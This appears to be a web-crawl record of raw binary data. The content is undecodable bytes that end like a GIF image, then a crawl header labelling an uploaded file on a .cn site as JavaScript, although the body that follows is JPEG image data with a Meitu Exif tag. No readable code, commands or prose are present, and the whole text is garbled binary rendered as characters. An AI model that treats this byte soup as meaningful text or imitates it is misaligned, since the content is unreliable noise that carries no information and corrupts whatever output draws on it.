$����Le�G�}�&8�n9TD�-` @��$A1��X��B�� �J-J"p�D��� �\@!Pe��1`�2,C����Nވ|L4  �N��G��B[�Bl��l�[a���+`�sb�>�-X�`@3�1XA&�B2�s<��	3:L#��D��L @@�ܢw�_�E�4'$,�rJCyZJ L����bֈ������@nC���$��A�l�4D����2`�d�`:��2A! /�3��B+,�"��1H�2�A�0\���z�
��[1��|�G|�p�rAt�\<����-���i
�C
���Cq2�\�y"'r^���f�.�"�# dg�f'` �t���Ȉ��TF�r�
�,���h` $�����5pA(�"��!,��^@���&�
\`�
��\�{-@#'D��@�Xj�4kLoPL|�GL����Xo^@���J+�'<���J�N�������$�f�����r�l.g-.g�HU
�4D0X�54A��f����.0 0 +��cFj�m�-����8d�8��
, Y�� ß�Ƀ��24�j�J#���#4B��ğQ��^��V���H�&�/NH���(,���Tu���&��(��kܨ��+�n�K� ��0�۹�c4�� �� C�m(|-�H��rʰ
+&����t�Y���0p��pA��B%�® ����74��Ip|k�kԶ¢�誷-�.# J�cZ����z����+�jh .���4���m��J��ڃ�c4��(,+l��^P4�A4�j!t�:L��`��o1L�, 0kޢ��*C�9,�7k1t/��<@<@�r���*���/R���[�|��j��	�
V�@�h����6n!�0k]�-�]��.��n�B��^���.r&	���.�87`�8|��m( �-���S��g ��7�$C �2����,�F�2�ȹ�:�l��݇h%�C�����o�h(�k�JHy�.�8p4��n:0��.��.�~-dFç���n�\�8��8����B��H|C�- #�A1�ޮ��h1@���pJN�+��,c�.#U^ C�1�2*���aZq�*1��"��(�JC o�t���B(<(�Ԯ)=��,�������2"����2�
�C�U�����
D/�����$l�d��0z�Ǵ�Hr^A�*�"I �*`���v�%����/����jrT1���c�);��9֮c�jЦ?n�ƣcJ>�@+�3�����ܲ-D���f1.�B�˹h���q��_&�p�.9L�o@  ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241022/eb8e6a2cc8452466a567290901bdcb04.js
body_size: 102842
content:
���� JFIF      �� 0Exif  MM *    1           www.meitu.com �� C 			





	


�� C


















































�� �� ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? ��I�TLl^Jz
���YG /��_���e���|ƿ�E��I��� �c�(��g�_��0�J_��?0<èO����E�gv��� 
,�A+�O��? �g�Q� l�� �� ��� 
V�|Æ	�d�E�f�Ι�f:�ƿ�E�4�J� '�� �L��0n�'$'���S�I��������#�;�$�Fϯ�?�Z���8)Ǭk�*V��4��90G��)ݽ@��o!�}�h������NJO܃�)�'�M&�Fn�%�#B�<���׹�G�Wɍ$� c�ҍD���m��� \��TII��a�F�6���_�R�V�3�?��� �
M��C;��� ~��*���4�/`������ÐW���E�nf=���������T��(�"�_�J?�� ~��Qf�~�/�߱�Y��>�!�߱�Y��y����?0�L9]�� (� 
,�>�(�'o��?0n�=J�#�(׹2�0��S���F���ka�i碌z*� �Zi!Y�����T�t�9���[�=6��Rvc�v��x��TKQ�y.@��A8����F�.J�N;���)�Ȇ�c�v�� ~��(吹d4�0�� �k��ÖCL�N~_����E�����e8���QvZ���yei�e��O�UЬ�V���� A<�Qܟ��R� ����I� AJ�
�8�D���tZ Z���E��?���}sG�4'>�{�0��<���E�y 	ߚ4)���=�u>�{��ƞ�+F��&�?�:4V!�TG�H�0qCQesd��J��i�FE<��R��C������{0~��p ��*���A��`F"x�����U�	6�U03ѩ�D�wp��@J�}�+D�V�rB���z��r������[oP�?����0x���:�R�@hE��G� T��n=(�D��� �E��D[�9��V
-�y���h�����D���8���=�*i�K��`z*Bq&
��Us�U�Q�z��Ri�E�J��sQ�VDN��?(��m�5��~~�҇���H+�Vi&���.:SqH�D4������I�q.Tp�&�	�O\�"G�a[�C呄�I��	����J���^���P���G* 1�;����H>�Qv|���֋���ND�;��X�8��0�����ş�F��m���j5���i�S?�)��l�	�����0��r��
j�&#/�u q@�a�~a�v!�b�E4c6��ұqI5��d�ҳN�F�^��U� #�s����&�hڙ rx�N� !P7p;�ܖ����)$�#x�ѶG|�Jm�&O���t�EP0� �v4 Ҭ�� �((I��AA!@  `���#g#� 7� \I�YFӴ���a��wp��"J�NC��>f
M@8L`���l+����ew�P��� "p1���b��� ���4��Ҫ��B�MFmC�h ؙ��֕��;/�E����Q �q�E����~��bϙ��T{0���Ώf��R~�S� ?t�f���V��'Њ- bw���4� $c�"��E�6���P 	�nGz5��Nv�j0G#Ѩ�H9�5�)� VO�F�1��L��Q`[�0�g�(������L��-���;���t��IS�lQi �#+��ϵ	��ٔ  #'9�it+"6C�.y�EBq��$�ss�ҩjf��"��	�zQ�Hg�G�~�jZ>�@k!�9��� �
��0(N�0!a�ҏx�a�O�F��ڋH,��xM�fjF� d�4j T����1Ϯ(��*>\�B�L���ǽ�w��RW;O`(�`�n8|�N:Q��"�x��P�%i�G��4j�K�����
�4@  P@  P 	(7`͐8��	��?� ��A�( ���� *'���P��A>S��Q�������q���[���;�����ZZw�6�4�$�s�j4�L~^:�ѧr���Ÿ 
���n�mV��Ci����-�'����c
���CQ����,;�#
�ŠM6�{
��6�Ђ/�.it�B�䌃ϥi�j'ph�@��^��cVe}))&�j�cG�0{`P�pJ�mm  }�?JZGA��R�iPtS��)+���L�9�ּ����&ԀG�����6]�` ��j7%��RӸ���i��;�d�i��;��F�0=hӸh�>��{b��ƕƲn�u��wV:�y�yx�kg�cKN�ٞ�/���+��m  P@  P s�� d�� 7#��U�G�� �� ���� ����#��T ��������>� ��9��&��s�N7|ݱY��69a�f�E4V0���j4�tpn4�FV ���N�FM���"8��ONƉ؍�O��KN��df�q�ѧbF�8�N���/��q�z�)�2��qKN�'a�8�ŶR���3�k;Xc6� ��;��aF��l*��RZ�FX��j�j!r�Ɨ*I���ݰg�
)Cn�}V����BG�]߅&	�cD���>�+!��*
�+ � ��S��+���KN��	 ��i�MXiR9"�;�
��)�ؤ����pF���0I�'҅�A+\�߉�o�� Gy��s]���Inv'����2Xܜn���E?x��05�J���m"��[���V��oxkÿ�˨܋�֌�my弌!��"ȃ�e<�y�R�>[�Բ�(9NZ#��ԥ��Y�������IY�I6��Y�,�$�WTcx��V�v=F_�?��WACh ��
 ( �� W* �t�ݹ�s���o>� �Kn�����9��( ����PI�M +! ��Q������_`��a��	┥��g�x�&� �uɥ�/���ݳގ[���e�W��Y .��w
,�@�ĐH��}�C6��O��Q���9�(��w���1�Q�	^�F2	�#ڍMԌĬ@���J5*ȍ��=4j��RTlQyDЃ�4�K`��4(&�CZ ���R���L'i�d�⥹GbZ�FT����UBM�X�<,ܪ�ʵ��F�q���;OF<`�q�z5�۩`ǁG�N�%�`�Pq�5�N嘾3���7>$�ogmk�@��dO��zPI$ ):�-Y�)�r�(��<�=b�A���g�`�[R�tѣyh��Y� ꬤ�Z�o�m,%H/y�D{���.etqJ���|z���E����%�4�� �|7��h֬.c#$�f���9@w:�-I�I���{�,aF�+��� �c�W�:��Ŀ_� g�v:g�..�����1ؓ�yn����6N�EgU�[]�<~��G��m$�S�w�J:h�o�_�g�ό�+�Oi��G�A<ڈ֬n�iC�eh�w#R ���,3\�[�[�{Xl]*Xt�m�9��(�3��]�c��|�]�?ŷZ�����g6Ҭ����B���y|�� sR�Y]�<T�|�Ѯ�/� �e`�5���V�ē����iT�����kO�/�߮�<�Q�D��_�?��W�p��
 (@$d
 	�0:�n�B�'�?*��Ǫ�T�8�_ʀ ��Wm [;p��jww,5���C��Y\*�Ԟ'(E]����/�� ������V��M����$'���"�%����:c���h��� �?�[O�����W���ۋ���?1�U��$���;)上��Ϳ?඿���d����z#�V��Ṃ��m���rU��-�z�2*N7�>z����Kx�T�Y�GƝ~Y�2m[�(��P�v���LiΤ��:���4������� ������>'��5�~#�2mq2��5���S^�9jej��}Q���q�w[��|;�,�2M&O=P��H�3�rx�U��f��<ʹ%D���¿۫�X��q��O�|7�0U���� ���	�t5�v����
�:��nVz��������'�p̒Q�T�8 ��Et{Jogs�ŭ������#�r�����\Q�!�V�s��ſ	�=��$:yd�ܜ}�6��L�eS�^�⦕��6s4���Kf����I��gTZNhյ��}�MmD����F���EoE7�<�׷���5��x�V�o�~��[)&MǴq�����[�w(��52W#{o<��r�Vh��%�?8<�hc�������7�+��bE 7i�1G*e�a�!��?T�HHGS��T�q@�(���O�M��[�����qh���D�v��`}�ұ����t*������ �}.d�.��S�ѧxCSo �py�#{o?}Ք�ea��[�~�
p��>�1�w�x|$�G��F�����6��i���7:m��:l}��2ǉ"�Iݮp�/��B0W9 �\ѯRUoC��	R��One�I�I�J���.���>p���ω�-��h����<Q-�ݏ������@b�a��h�A�iڤG���������n�t'�S���|C���AҵM����5�M~����4`4�ti��v���p�x��$�Ǐ�¼w���%~�_�o�x����=���VId�"��W[�E��g�>"�^�>%��� � �v��P��^$���?✶lF�|�'O�8�D>p���� d5q�v����Ry����"��9��p,���� ��-�[	��ĺ锐T����01WR�Y���EVJ�&x����.'��⸜�~;��)n{h�$1��~�r��j}�+\꧑aiY����ǟ��1��{�|x���dD��Z2p6����ӚҞo���ʩ+�8#�}7��c������\��<f�kte,�AZ� �|]e=���4�.gQi)I�lۀ2���:R�G�8l�8��ckլ�x�?��D�q� P@
��q@
 ~t��X�9���57l�����Fj����ڵ�Y��/5����bD�R�o&�h��~"��� ��x|A�N��<�ҳt� O��k��e���u:�`�5��	�+�e��AY-��6Եg����V�?����Es<ѽ!�Բj��z<�O� ��~�~*Y`�{�~�n��/1��I3��Ea,F.r�ǡK$������O���ԟ�|^��Ydc���I6O�E�?1Ң4\�r:�/��mNJ���/�m?�ڔ�NL�Am��X�����%�O3�M�m�����Y�i�>�f���$
�Oz�����{WD0�(䭝�H��� f]U� �����|�k�H� LҵP�c���,v&{2���
����e�=���%�� r	$g�~�Q��-އ��ʵZr�����k�ug��/�Ͷ�+rO����q����z��5̎*u1Q�d�~����73� �a��F
�m��q���W��o����iʛ��{��:t�6c[�Ӛd:������Tp������Aʿ �o�'�¶>=,{��o�*G�<-ķ�2[(y���[I���F���d�Vr��(S�ȥ�b�#���]� ���h���o��+�����R�Kz�I���?�5(�g~s��Yu$�vx�~֟�I�k��:����awz.~|�&6V�@I��M<:}Iӄ���|��z�'�.��X���|G�x_�cR� v"���lөFQ��h�:��쏅�|n|9o�?����~��5�`�t��w����
�)Q��;�rJ����?�#x#�F����^5��/6��]�6	��	R2�8 �0Ez1T�;�S͜\]��O���x���/*�u���~����\��� ·h'� G,-#r���Ը�A�C�Qx��L�G�J�9"^��j́�� i)���F��૭R�U�H̑��WY,�#f������lg��,OS��Bu������⷏�U��U�-�ҵgM"��۫o.6WPT,�d�����9&*�1X��t�=�;�<��߇Z��<c�&�l�e�D^E��B�\�``���Ѕ.fq����T��?�q�=J��x����H��<!�Mq���o2L���n��0
A[˧N����Jx�S��z��k������_�=�YA��rQ��Z�x��I�ZF�v0�i�;�3��ʬ����R~칽2���j��ML�<y�UxcK�)���:y����+ ۼ(evR�N�pj�N2Z�%Z���O��c� <� �x�51��]�~;��h�!�����yj�%D �
8 �Fk	[S�X|¼V��~#��~>�Y �M�I�@��Yԥ�q锈*�z�΢�Qt�~�U�H���w�C������E��@G���ú|�F���k4��G\2���曹�^;����✍�|A����}��6��Nь�	]}q��k���¦QE�q�s��W��6�$�M���ǌs����=���T���o��(a�)Ahu������/n-|�(�
a��R�b�>ٮ���Vl�'�V
;_
�>>+x��y�A=��v�-�$Ŏ�v=��>�U�54���&i�H��?d{o	��>�1���M��#Z@#��!
���:�:�~����MJ�J���wM��~i<ս��M�j����j�ls�� �>��)�*�>[�U��n��C�i���.hV���ڣ���|33�
����3��S���~rzS�#���qj'�~�vz�����?ʪkr��v��~h�aS8q�{
�=b{����O���K�����
�<� P�:� F`�?ʡ�d�9?�`z~����O�o���?x�(�>"��'��:f��i�Z�0��fl��	 6@px�^*X�u9e-o.���/Kx��� ������<s��ҳ��&����N�?:Ξ���b��:�L|?�3]�:�&�Y��P�X@ꀷ�[{Wc:��(+#B��'���}sŐ[��ٍ��܅��WJ����[5�5�+v?�ǁSkk���R��_]4��������bpO����xkC��Z5�
�p��T�Kc��m�h$g��9�T���7v��E�B�#���}B�ֱb���F_��!\�����`�.t�tB.�5Rz��>1�i���ֵo���,��z�;�{���n)B<���\���oFy����#TҴ�Io��4���E�W~]��  ���F�F|� �2A��N�Z�W;�a0�;��k�� u�\}�F�m�e�[�E�HǀG\�����&��.�3G����yr��c�������f�JT��'�y)�	��׳J0�rkN��Y��[���*+�� .�>}���2�,���L��Bq�RM4^��|Cƥ�i~-��$�Ne$� n�A���+��(9lt´�э�.���y���]|� ;4�
=@Ԫ1�B����V��]N���w��gppHǡ��h�ˠ����Y�k�b|M𶫧�z�/lo�cX,�{�p�%8���ġ�>��,%��\Tj�{c�_�;�
9���T�ֿ�Z��J��i�L���
���U<�z��hF|�S���N������Uh~���Ӥ�B���o���װ,��Bu{Ѷ�?�z�A�]�<Z��-��/g-IC&J���?�Z���1�_������� L��+ bIn̛cL�aY6��OS�~,�� k���J�#�e�P�#�� "�Ua�;\��}ϑ?h?��O�qx�Ɵ����2���M&�$�� ��H�jPb4��O$W�Z�%W�緅����#�溟�W�=�=�]CV�M����]NS-�q�eM�G��ԈЕ�sE.U>jz�K�֊U6[c�W�� �wV����<5�C2�K�ZYn�܃�}뮥J��,�T�^_zs�>y��������n�U��K�@* �ŢA��*�� �TƕX�[�uR��>��w�xO�>2�M�{����Z���b��	]����9?J#AE�tS���n�4� �~|S�<{��s��6��}{\�&�������y�=T`����� �g��v[�fӥ�KTv�7SCB �v�H�]J�r8�縨�Ť@?eK��I�5�n9%��k��+\ 6���x��i�1�dv��ի�*��}���'/�,-�����K�(|/<v���H��?w��[o����R{�����=�f���=��y�g�[yo$@�A��U)˖���^����<;����#J&�<5��,�!nX��rm�9��\����}*��Pl�F+�$])��:xF���d(��J�y�Mn�����%�6+�r�]�t�_��@�%�v��Ű	�!r[��7q��|��C[�/����ng�{�!õ���� ���f��YE{sݤ��"�>����ƍ�Kkc��C������I&|�R�>R����W� ��x����ٮ<?��2ͪk��m,�ET�|����{��+� 	ч���?n/�F������Ags�.�/L6��m�x^7��޸��Q=��>ΕH���K�����
�>tm .����H�¶j�3#��T�2=G��@I ���� c�� ��O�<	�x?\�-�m5-6h&���I���ʑ���V5�ƥ7�ғJh�j�q�Yh�m1m=���8�VF���
R^�ǡ^R��7��˴F(G5ܵKPNN:zafG$Q��Pb@D���i9J;�2DL��U���K����W �Z7� �9�{�ʫ�o�q\�K>$���,f�T�Xmt�2�s��.�'�H��y�qJ�y�>��<Ux$��O ������/����|�E�T��0�;{�8ϓJS�M��>�ti�h6��޽��|Yws�^Jt�B����D�@T��5��\:�RI�ϑ�R�:nmh��sG�h�?$��X��?Ǐ�m�>����)Ռ�rU#1sg;�H�:��%P�3�v'��A]������*O��/�W�-��4��N̙c��n �4�����C��k�p�d�w8�8'=keM�*��ܳi�=p�-/L�Idc#�ޟ^�.�Sܿj˰k�1#S]�ǖ -���qI�	�+�H�����@S�V9+���Dt�P�өm��:��]��-VH6�ʸ������\uh6�7��KF}���H�A�O>	�4�_[�7�t��[K�K3/f�Kd$6ry�N���:��J���\� ��jz�ɥ|#����=%�}��3�9��}j�c�IZ�o$��#��� ��~(y�a�+��\�k��B� xr2+g�ĭ�Y=>�0o� ����웭��F�x��� �)�g���K��c�_�_�ڟP�����v~��w�c�]ʏƭ��M�]<��W4���� � ৿�G�%c��l�+�(ϕ�f�?��T�iʕY-Y��r�o�՞A�|H����X[\�:��w"�2^]�#g=1�,{������tξ	K�1���� g��~1i����� �I4����ps�fQ�����lq<�(�175�؛����+��w�[Cab�r�5�vڹ����w��
(0��J����:Oٗ��>+������3^$�#��	���Mߦ+��"��70�V�%��m�� b?�^��Z�{������8����؇oC�1�\����Ԓ��ߵ�Ï xP�^���h�(�nť��[�����g�X��ʤ��GҖϤ%�����7�{����?6#\�1��{�
~�F��֋a�]iV�q�lć�h�f2��>��� �W��_�Y��mO
]�R�5�gF� ��L6 ������R� �"GоѠ{�t�YYX��gl��{�e��Dߋ<�{�U|S��+N	pv��P�2p��l�M�����|���~���S�:v�uM7���7T6��
 ��$q�XR� x�E��͑F��K�?k`��=z��Hĵ��Z���3��N��fϜ�(�aj���=SR�մ��sL�s�:\K=�&������-�#�xo�� x� �?�/����ؽ�6���L�[Sn�yv�<�O5̚X�s�0�ⲩ>����
�� �5�L��ڵĉ� |���v����|�*OC��%���?�Ox�G���]?E���i����/�92�bRH��s��s���*�������O�N���K��5Ͷ���kw$zcZ�拉�h�$mu��5��-5s��zR��D�	n���+���2����/Q�M����*���� s��PϿ�@�KH�� sI���XkGs��[�� ����_�;����d$W��R�>V�f�W��K��B� gwj�y��5a�C�7ݨ��a�;������HiE�!�<�Vo��@�[jI!����c5�+�ӡR��jM�Iew��X4�~q,�����=���\X�U��_�c+b��y���G��K᷑���ٮoL��o�G�
��ھnX����#�l>[�:.�S����N��k�xb;��ù޿��?v/N �~����0�Rg��X�Ԫ�����*x'ÿ
t�Z��BO��� �+E;�?]�>�iWu*I����:T��s��˭[\jqxI!m�Qc�u8S�O�
�\?s��x���:����%��`4�H�e>��t����$՝m�,�7��i�8��C�� ZŦ�eQY(-N�����]r�ձ>�ȃ8�g��\�1\�CjXT�g�[����[mk���\g�5��M��ń�Wh�|u�=k
<ֱ3��m��WO����U�<�R��t���ǆ�wS��pV�џm���Ē��F�{V�m�r�}���/��K�k�Y�^06�RFGbs�?���R��v��N)F���o4?���P��˓�wn`2�B@�(�U8��F�i�3ЫVu#�sԥ��<5-���M��sZ�s��`+1}�N~^s��Ez�aCCíZ�����sO6�sm�^G�����FH1�x��R0��K�}ϝ�K�&�S�%��C]n�F�����z�p��=|5J���M�}�'�g�9t->o�B��E�-��#�&��de�d�N�O�W$��,�Խ�y� ��;=���.�m�G�)gXmq�� �s�-ɞ�3�y|�����[K'Ѡ�I��w�%#zD�&�2;�ҶpV��E%
�����G�Ky�1��u�!�_)&s��Q/������؜�e��j?�n�t�"I�N��݁�L�ۧj)������K�f��� iz����Y,2?�.o#�F���#��NQ���i���������Őxr���*���ӼM��,�H�=��8I'�$�U���=|�2�q]u;��ړ�+��áx[�0dk���T� �{��9�WU����^�{X��?��Q����ƞ0���6�ib��ƪZ)�3�
��1��s�)� ��|ߨ�K�5��(O�4M\�Gk�k6�}�ZG��4ȮQ��+y��=�j�Q嬤{jK�9E�����y4�SW𵯋�#��kd���TXխ�2��m��in1�WU%\��r�7���k�"�U��u����B���y�\����9�8��/R������o��ű�x�4�$��UTd���O�bZ��|�,a���X�P�+�?�� �oR\�s�����ː@v��V1G�5$�cf����=�Y]xEҼ�y'f�5&����E���8ⳍT�V��y?�t��~�޻�VԵ+��	4�S�`ﴍ�N[#5�)%U3���Y%�}���;L��F��P񞯲��,K~����{�����I>��Z���Gͧy3����g]�������ΰ�z��\\	#�-<θl�[�8���T\R��xw���x�^��}�L�k��)�Ք�9�X|������F��d�����x�� ��
�>`k�� c�拰�U��^�z��@��PǪ�T q꿕 *n�_z��v��?�Ji�xw�����گ�t��1*n���jJ>g�V���"���渵Q�I�q��3ǵ\k(;�(`�2�%C���E�;��R�D��K,k�E{��I"+��e��I��D�Q�uX�8|y�61l��m�.�5@W8�9��F��b�������Cq,����Sǭj�A�	fss�b��k�z;&�xZ*�x�[��p�>���|W�q=Zx|"�ݟ]���s�d|��;�V������c��47&i��4�YF��W�����i�{�v}�m5B���>]��K��{x�[i&�k�yt�@,�I�~Z�leE��4��e�%�̹�����ǌ�k�=�Fr� `��2ʄH�s��o�-y����6{X�*���hx~�z����D-Wl��T�D��z�i���'Y���F.d�����
��I�p�����m]�2IJ���g��Qn�*L�n��;W=�Mj�}ޡJ)������ V+��''��+Ȝ�Z�� �$�ǷA������X�����>�_B�鑜�t�Sw{��5����9�nd�4�/gߍW������8�C���C]��M��hڙc��7��to\��ߡUU���R3��4|?o��S"$��$Fm����=3��f�JiٍT|�g�~Ͽ��	j�$�K�IB6���A�8oj��p�Z=
#V3�?ĺ�߆f�Z���/�L��il��b :�x���/�V�yly��R��m0����	��6��)UWc�d���?
�Mhyӌ�Gſ^um.7Z�Y�pɻ�N�����V=���!��={����x�|F�-M��ZF��%�@萂1����5����R�ԋ�zԢ���/X�8h��+s	W�Ơ��wn''�:W;Ҵ�=���-����� jOi�)��� �WO�U��%Ԯ�L-���H�x;�։]X��qI���;|bּ3�M�Xmm�meIa����(�AM�ol��TN+�Iow��8/����'�[-6��z��D��5Y��>s�"�rO��*<�s�3V�7�^��~h�n/n��e�i#g'��k[Ej��mC�׌tWH��N��D��#w�-\ �� x�9�\��E�6{f��z6��� �*�K�|�L��Q�;t`�*pIn@���Y%��&qN���mi� ?l��-g�:�4O���0˪[��޴�Tȃ.�T�����z�%)|:����?���c�~�^�~"^�Z��%Sw�}�RP����P =���'�lz����s=�oп������O��G�{�Β���( fo���u�<ry�U�y1nN��K?�� �G���_�Z��3�d�o��^��=�!��?9<��O�M]�K�-#�|}�� h߷?�`�t���}ȶ�Z@�Q'� �;z��ӊ��=���]��j���Rh�;i�
m��w0�:��h�O� ��������sn/FoI�O'�?�zLZf�g�������f%p�K)rO'���qR��)�V>n���5���~jZΥqs/ەc�V���v�c d�UaU��{���6zw��2�/���b�G���i>c�.9'�~��$�Ϝ�����[J��:$d�Y|��w�_&e$�� '�h��|�[>~ڞ!���4=.��!vڄMq�ɷ�K&{��嬓w>� �U�mk����:���B�ϛϿ�@>� �� ���(~��'>� ��s��P �T�Ϗ\�1JR�U��ob���in�f�]S ������d�0�[��:m�s���1_~�>1�h$���V7o��4`z�~���ګVRoS��P�G��d�vꪰ��Iԣec�븚��+�.U0����L�ͽ�'洺#D�a��)
��s֦V`�)c�T�]���j,��v*�3��C㖽��\ZJ��׷�dQ�E�}:�`W�<O��F7٧���ǃ2wC/uZ�Z�"~��&�����sd�`H�T���`�����}���JqU��'��S�+�O�6�o���� ���H��M2dnFᎧ<��Wn�����88g �u�ߎz=��/�^��Ҵw�i���s�-��2{���?L���<���W��3�i�E���h7/�c�/�g��	b�3� R�܊�JU��d|^"��\���ܭ޳�o0x�d"GN�I��� =��z�c�<Z��c�?gOnkR��X�!G[�;�����me)(-�ۅ�˫>��#᫈4�|�ly�2c�~���U�;8��w{��i�y13�������ﴘ��Вq�$v��6���4���f�K`�PB�rN©4�+F|c�M��7�[M�[�O���^q�q��'شy8�*��͐Țv��%ܞEĊчs�ޜ��צ+�s���<NK3���o�-z��Z� [�"� `~S �O8�ڹ����^���<k�,n|?}�2�hl� �b��aѳ��u�>��S����;*�5)����_cT�G��I��q ���副Z��m�"t�Վk�u֏qi����n=@�h���\��=:�X��\�˓jkɖώ�Cmg��!i�QY�Z58i 8ʏ^��#853˩�R���◀�,�x��u���ގ�"Z�|���J��J�k��G�|�g����!Դ�� ��@���[ۘl	�$�U  �ێI��U�%�<u{� �w�5/��w_u�n��u�O�[XJƌC�2���vpH���J��F�?l�j~����~��g��M��Z{[[+��J��!cN9f�z�4��$�C3��_��3H��+��*�'��8G�)�4u3���c9��\\u<�;�e� дX?g�s��f��V��|��0G��s�j鞖S{�3پ���������4�m�3���	��<N��Ӳ���_���5���[}b��Z���gȨ���3�t��y�M\q����jX#����=�Kz��fYy��,�e����*$����ږUT��6hR^|1'@Ӽ� #U$v�g�yr1׿>Ʒz���ocX�g���S���� �^�m�\4�]�강vh�!T+<�8��GY	�!������ �}�h����a�M̖V�X���P�K����^k��_X���7��~&|l�ǎt}/H��W���ɦ���$�b #�v+�=Z�7(�|ҒKV>� ����׉����ƍc>�?�r����+�XUD�t�i{"�<G�玼}�� xSQ��[Hg��"���/+��YNr�ŏ��JƵ;W��x-2Ꞇޭk�x����/񞻩ŕf��S/r��p��w��G����t�v;���_�|c�����;A���w�I�\��6�Mܞpp=�٭��=Ϟ� h��|_s�-����\���j2_���4H��|�2H0��
x z�4�O{(w��M�cx���}�u�|�w��$0\�#�@�4`Z2FF��"���2�pG�1J~�ԙs]X����<i�k���mWE���`Xd��CwW@�89��\���J�?�쭆�8)�g�4ez��sN�(�23��O_��]-��+��`�S( �������������.-r��\��un`�u���f�lm�cpc����Ti���J[���^���?����<;�mc�0:����
k|���9I�h�`�S�YK9��^���?uj099<�4��U�`;��H�0�p!_0��zw�J���*���$'�ˎ��?@�,Ƽh`�+�c��p������|Hx�T\�)m
������#_�����4����+�S��iZ���7w^9��l�1�.ᛀ$�U\���_��\�l��]��s�<Vmmϫ>|2�����E�o�]�	Σw?�����-|vs�u+�e��C�Q]Q�_�D��?k��Y!��L��&�%V��|ٗ=���Qղ+��i,&[�Q������f
�~�+�魶��il@�S$Q��L�5����>�q_K�7���>K5���4�g�x��k��Z`r�?6>��ƾ��GC�R喧� l|?�hVֲ��*���3�0��d/��^=Zrz�ЅHEj��ǟ��0跞0���Cjy�m �~���2q�q�N�S�������6���1���.,�V2vF�x��|���q����Ⲩ�l���y�ſ�����Z�6-sy�B�aGO>洄c��Z���c���ׄ� h/�.�"�:�2$\*/�һ�V�^�8�E��N������/�/j-6��gÒjk'6v7�t�����}A��ѫRo��G�Z)������R�y5�c�EYc�>`�*�ddu�5��*����ʋ�OP���M���/������p��9�$I�,Q�A(:�PpO8���[���%֏*?J<s���C��l�f�Q�����5o��	r�����=0s�T�oC���:�����P�������@�c
cS���q�Z�v\ǥ����&j�Zτ����U��\�c��F�7Y$iZ]� �ԒO�9�p��1jrD>�-5��z�TҴI,#�ЛHn��$d��*~e��Q+�R��B-e�>��G��������[���#�%�����H«2�x�u8%v���>I�#�W�/eҵY�MM�>1Mo���7�ڸi3�Q�p9���Lބ�V-���|@��� �:���oiZd��&b�m�D.� ,����O v��=\������گ�{�A�N���u	~չK�n'��#;�m��]S��lyǉ��?���ߊ?.����e���������l	w���W-j2Q��d��K^L����xr��A�o���O�#6��H�؊7���=�]��pG�S�h�~�o���P�x�X�]���i��غ�Y��c ���Jo�`��<|E���7��<Y��4�A��t�6�Y�3�<F�[>��<���z�]0"����gᆥ�-{DѾ 隗��Y���\��$�X&We�#EfQ�r+XY7sΫ����x�ᾕK]WO�N���A��G5nT���e-����z]��Y���x�V�F�ͺVb�|ē�ֹ��V!5���Po��g�x{�� �mK��:��j�<˟.�K��l����^0����U��ʟ�^��|%��!rϨj��~B�  =���ŭ�Xx-nx����I�_��;o�=cK�{�Ҷ3iбT;�Kd�>n+���R-A�.|E�}��N�KG��ώ�qz�X�E��xfVY2v�gU�g<��j�|�>vѲ�:4���g[k�.�Z�y��%�C ��W�!�i�00�>�$.6����#����6N-�_�^|�K��qk_4m9m��`�����#4��� F@�bd�l{Y.����Mk���^� ��I�}V��>Tf�@�N;��W�ѡAU��!	s#��/�� 	�մ���w�t{8e�{��y��B�3l`��!��c�	�'�P�YU���tJ�q=R��L�l̖��\�ʅY����ܧ��(T�"��9%������'k�T|A���[K�=G0�� �V�(�#daC(nS����,�G3�r�z��兊��6��iE�_j:�qC!',N��m�G#���}mlV��-�60��Ջ��B��L 	$���R^Ϟ[K�-�'�<1wgs-���$y=̮q�'��W�_6�:䖨�4*ɭ,|��s� Mv�M?[�Kx������b�p�� w���
�_i]�=ϣ�ҍ�g����?���hW ������B
���A+�8 g�	�z���3\�渧7�i-�˛�5�̞�%'<x��[�'�5|G�h����C���j�������̪5k٣+m����|ϖ�^M����I^sL��O�r��� xR��K��M��P�"��:?�z�]�su��U	`�� �J�..�R�\���}�	�=\ty#�g�Bx�� �� ��J�bד��Z�\�1�����
�_'���w���aYR��+i����8�\�áZæؒ3�\��!G|�F>��z��51Q��P��5<4�c]K\�����	�x�㮼��� M+NWV�H�
8;� C�p�zf�*0�a��p���Q��B����k1~�Z�A�O|[�1�]��W����i$�;0���l�E�F~�Jt��S��3�gZ[�>v���I��y�vE�V�Q�,J>i[гn?J�<����In|fa7Vl��W�p�"E+L�W�s߽w�d�ӊ�k͝Ν�O�m���W�yS<}��$c�%~_֥Q�݆�a��u4����+��V���W�M*0�}Fdȡ�k�}��u�N��� �?�:E�G��jZ�����}fő�R�X��r��WWgDq���}�����Q��u-/R����-�][�$���Yx5��uQh��ʝJi�I�˿h_�Oᅵ߉�Ou��Y��sz*���z0�UG�Ì�=��g��l���.�Ӣ�n4���O��'@ee��$z�J��6[B(�lV6�Ynr�v�6��펉f�ݮs�f^3�l�J�tad��&ި��*k�[�]j�î���T㨱4��/CC��=��4������/t���$<����n2	npxb8ɮE76�`��pi�?����?F�m���i������Z��k
�3���30��ڼ�2g����E$p?e��,umh[�GƵѵ�xPH���d�H���U�]8���Ƥz+�.ԣ�x��刚}?�V��~��ҵ8��Q�h%��A����s����ӣ'<��u��e�M�h�G�n���Rգ�+��*h��%N�$��Z�ݚ<og�յ�L��������I�䓽�[���*)E������CӬf��I��F�m�2?�H
